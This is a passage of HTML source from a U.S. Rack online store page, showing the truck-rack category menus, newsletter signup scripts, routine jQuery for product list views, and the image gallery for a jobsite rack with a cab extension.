                        <!--<a href="/locator.html" class="find-a-dealer mobile-dealer-btn flex-item visible-xs" title="Find A Dealer">
                            <span class="dealer-text">
                                Find A Dealer
                            </span>
                        </a>-->

                    </div>
                

                
            </div>
        </div>
    </div>

    <!-- Top Navigation Menu -->
    <div class="nav-wrap">
        <div class="container">
            <div class="row">
                <nav class="navbar navbar-default">
                    <div class="collapse navbar-collapse" id="main-nav">
                        <ul class="nav navbar-nav nav-main">
                        
            <li class="dropdown meganav zroadz">
                            <a href="#" title="BED COVER RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>BED COVER RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-bed-cover-racks-galleon-racks.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873733.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174425-bed-cover-racks-stake-pocket-racks.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873734.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="c-1174499-led-mounts-oem-grille-led-mounts.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873735.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873586.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873587.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>


                          <li class="dropdown meganav fifth">
                            <a href="#" title="5th WHEEL RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>5th WHEEL RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-5thwheelracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174561-5th-wheel-truck-rack-chevy-gmc.html" title="CHEVY/GMC" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874863.jpg" alt="CHEVY/GMC" /></span></a>
																													<span class="widget_innerfade_name">CHEVY/GMC</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174562-5th-wheel-truck-rack-dodge-ram.html" title="DODGE/RAM" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874862.jpg" alt="DODGE/RAM" /></span></a>
																													<span class="widget_innerfade_name">DODGE/RAM</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174563-5th-wheel-truck-rack-ford.html" title="FORD" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874861.jpg" alt="FORD" /></span></a>
																													<span class="widget_innerfade_name">FORD</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143874881.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143874883.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>

                           <li class="dropdown meganav">
                            <a href="#" title="TRAILER/CAP RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRAILER/CAP RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174377-led-grilles-5th-wheel-racks.html" title="5TH WHEEL RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873788.jpg" alt="5TH WHEEL RACKS" /></span></a>
																													<span class="widget_innerfade_name">5TH WHEEL RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873786.jpg" alt="TRUCK CAP RACKS" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-led-grilles-canopy-racks.html" title="CANOPY RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873787.jpg" alt="CANOPY RACKS" /></span></a>
																													<span class="widget_innerfade_name">CANOPY RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174500-led-grilles-cross-topper-racks.html" title="CROSSTOPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873789.jpg" alt="CROSSTOPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CROSSTOPPER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/F143873583.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/F143873582.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="SPORT RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>SPORT RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-canopy-truck-rack.html" title="Canopy Racks" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873777.jpg" alt="Canopy Racks" /></span></a>
																													<span class="widget_innerfade_name">Canopy Racks</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873740.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873774.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="Motorcycle Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873741.jpg" alt="Motorcycle Rack" /></span></a>
																													<span class="widget_innerfade_name">Motorcycle Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174422-paddler-truck-rack.html" title="Paddlers Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873742.jpg" alt="Paddlers Rack" /></span></a>
																													<span class="widget_innerfade_name">Paddlers Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873775.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174425-stake-pocket-truck-rack.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873776.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="WORK RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>WORK RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873780.jpg" alt="CLIPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873778.jpg" alt="GALLEON TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">GALLEON TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873746.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873747.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873779.jpg" alt="SCHOONER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873748.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174554-van-racks.html" title="VAN RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873749.jpg" alt="VAN RACKS" /></span></a>
																													<span class="widget_innerfade_name">VAN RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174480-hawaiian-sawhorse-truck-rack.html" title="HAWAIIAN SAWHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873745.jpg" alt="HAWAIIAN SAWHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">HAWAIIAN SAWHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873808.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873809.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="TRACK SYSTEM RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRACK SYSTEM RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873772.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873773.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873791.jpg" alt="TRUCK CAP RACK" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873781.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="MOTORCYCLE GRIP TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873782.jpg" alt="MOTORCYCLE GRIP TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">MOTORCYCLE GRIP TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873783.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174422-paddler-truck-rack.html" title="PADDLER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873784.jpg" alt="PADDLER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">PADDLER TRUCK RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>                                
                           <li class="dropdown meganav">
                            <a href="#" title="HONDA RIDGELINE RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HONDA RIDGELINE RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174488-ridgeline-1-rack.html" title="RIDGELINE 1 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873753.jpg" alt="RIDGELINE 1 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 1 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174481-ridgeline-2-rack.html" title="RIDGELINE 2 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873754.jpg" alt="RIDGELINE 2 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 2 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174493-ridgeline-3-rack.html" title="RIDGELINE 3 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873755.jpg" alt="RIDGELINE 3 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 3 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174494-ridgeline-4-rack.html" title="RIDGELINE 4 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873756.jpg" alt="RIDGELINE 4 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 4 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174497-ridgeline-5-rack.html" title="RIDGELINE 5 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873758.jpg" alt="RIDGELINE 5 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 5 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174498-ridgeline-6-racks.html" title="RIDGELINE 6 RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873757.jpg" alt="RIDGELINE 6 RACKS" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 6 RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873803.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873800.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="HEAVY DUTY RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HEAVY DUTY RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174557-atlas-truck-racks.html" title="ATLAS RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873759.jpg" alt="ATLAS RACK" /></span></a>
																													<span class="widget_innerfade_name">ATLAS RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174528-camper-shell-rack.html" title="CAMPER SHELL RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873760.jpg" alt="CAMPER SHELL RACK" /></span></a>
																													<span class="widget_innerfade_name">CAMPER SHELL RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174531-class-250-truck-rack.html" title="CLASS 250 TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873762.jpg" alt="CLASS 250 TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLASS 250 TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174532-forklift-truck-rack.html" title="FORKLIFT TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873790.jpg" alt="FORKLIFT TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">FORKLIFT TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174558-job-site-forklift-truck-racks.html" title="JOB SITE FORKLIFT ACCESSIBLE" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873763.jpg" alt="JOB SITE FORKLIFT ACCESSIBLE" /></span></a>
																													<span class="widget_innerfade_name">JOB SITE FORKLIFT ACCESSIBLE</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174529-sleekline-truck-rack.html" title="SLEEKLINE TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873764.jpg" alt="SLEEKLINE TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SLEEKLINE TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174530-stealth-truck-rack.html" title="STEALTH TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873765.jpg" alt="STEALTH TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">STEALTH TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174559-wildcatter-truck-racks.html" title="WILDCATTER RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873766.jpg" alt="WILDCATTER RACK" /></span></a>
																													<span class="widget_innerfade_name">WILDCATTER RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174560-work-horse-truck-racks.html" title="WORKHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873767.jpg" alt="WORKHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">WORKHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873804.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873805.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                                            
    
            <li class=" dropdown wsm-nav-link "  >
            <a href="https://usrack.com/#" title=""  data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  >
                <span>Accessories</span>
                <span class="caret"></span>             </a>
                        <ul class="dropdown-menu">
            
                            <li class="wsm-nav-child ">
                    <a href="https://usrack.com/c-1174443-accessories.html" title="" >
                        <span>ACCESSORIES</span>
                    </a>
                </li>
                        </ul>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://usrack.com/newsletter.html" title="Subscribe"  >
                <span>Subscribe</span>
                            </a>
                    </li>
        
    
                            
                        </ul>

                    </div>

                </nav>
            </div>
        </div>
    </div>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjVlYTY5ODk3LWNiZmMtNGU0Yy1iYzdlLThmMzBiOTFlNjliZSJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjBjODgxNDhkLTg5ODAtNDZkMy1hMWQ4LWVlNWE0ZjQ0YzY3MyJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>    

</header>
<div class="black_overlay" style="display:none"></div>
<div class="content_wrap">

    
      
      <!--Full 12 Column Layout-->
      <section role="main">
          <div class="container" id="containerWrap">
              <div class="row master">
                  <div class="col-xs-12">
                      <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->
<a title="home" href="/">Home</a> - <a class="button_back" href="javascript:history.back()">Return to Previous Page</a>

<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://usrack.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-23913542" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:2500px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

			<!--Show Brand image if present-->
		<div class="wsm-prod-image-brand-image">
			<a
				href="https://usrack.com/b-1-u-s-rack.html"
				title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48">
									U.S. Rack
							</a>
		</div>
	
	<div id="wsm-prod-rotate-image" style="height:2500px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<div class="productRotateImage">
	<a onClick="jQuery('.colorbox.active:first').trigger('click'); return false;" href="https://usrack.com/images/F143874464.jpg" title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48">
		<img itemprop="image" border="0" src="https://usrack.com/images/M143874464.jpg" alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48" />
	</a>
	</div>
				
			</div>
			</div>

	
									<div class="wsm-prod-addtnl-images">
					<div class="wsm-prod-head-images wsm-prod-head-add-images"><span></span>Additional Images</div>
					<ul class="wsm-prod-image-bar clearfix" id="productImageBar">
			
			<li class="wsm_product_thumb" style="z-index:99">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874464', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 1'); return false;"
						href="https://usrack.com/images/F143874464.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 1">
						<img src="https://usrack.com/images/T143874464.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 1" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874464.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 1"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:98">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874465', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 2'); return false;"
						href="https://usrack.com/images/F143874465.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 2">
						<img src="https://usrack.com/images/T143874465.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 2" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874465.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 2"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:97">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874466', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 3'); return false;"
						href="https://usrack.com/images/F143874466.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 3">
						<img src="https://usrack.com/images/T143874466.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 3" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874466.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 3"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:96">

				
													
									<!--// no product slideshow but image swap -->

